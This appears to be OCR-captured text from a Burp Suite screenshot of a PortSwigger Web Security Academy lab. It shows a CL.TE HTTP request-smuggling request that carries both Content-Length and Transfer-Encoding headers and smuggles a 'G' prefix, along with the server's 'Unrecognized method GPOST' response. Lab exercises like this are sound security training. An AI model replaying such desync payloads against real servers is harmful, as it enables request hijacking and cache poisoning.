 Send
Cancel
Target: https://0a7e001d042d9ad2805aadf700730038.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a7e001d042d9ad2805aadf700730038.web-security-academy.
net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 GPOST / HTTP/1.1
11 Host:
0a7e001d042d9ad2805aadf700730038.web-security-academy.
net
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 6
15 Transfer-Encoding: chunked
16
17 0
18
19 G
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 9
Request cookies 0
It's empty in here
Add
Request headers 5
Name Value
Host 0a7e001d042...
Connection keep-alive